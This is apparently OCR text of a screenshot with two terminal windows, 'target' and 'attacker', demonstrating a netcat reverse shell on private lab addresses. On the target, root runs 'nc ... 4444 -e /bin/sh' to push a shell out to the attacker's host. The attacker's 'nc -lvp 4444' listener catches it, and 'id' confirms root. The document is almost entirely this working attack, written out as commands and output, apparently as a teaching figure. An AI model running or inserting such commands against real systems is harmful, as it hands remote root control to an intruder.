 root@target: ~
File Edit View Search Terminal Help
root@target:~# nc 192.168.100.113 4444 -e /bin/sh 2
root@attacker: ~
File Edit View Search Terminal Help
root@attacker:~# nc -lvp 4444 1
listening on [any] 4444 ...
192.168.100.107: inverse host lookup failed: Unknown host
connect to [192.168.100.113] from (UNKNOWN) [192.168.100.107] 55010
id 3
uid=0(root) gid=0(root) groups=0(root)